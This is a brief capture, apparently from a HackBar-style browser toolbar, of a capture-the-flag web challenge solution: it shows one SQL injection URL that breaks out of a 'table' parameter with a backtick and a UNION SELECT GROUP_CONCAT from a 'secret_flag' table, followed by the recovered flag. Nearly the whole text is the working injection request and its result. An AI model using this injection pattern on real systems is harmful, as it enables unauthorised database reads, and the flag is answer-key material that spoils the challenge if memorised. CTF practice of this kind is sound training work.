 INT SQL XSS Encryption Encoding Other
Load URL http://web.jarvisoj.com:32794/index.php?table=test` `UNION SELECT GROUP_CONCAT(flagUwillNeverKnow) FROM secret_flag limit 1,1--
Split URL
Execute
Enable Post data Enable Referrer
flag{luckyGame~}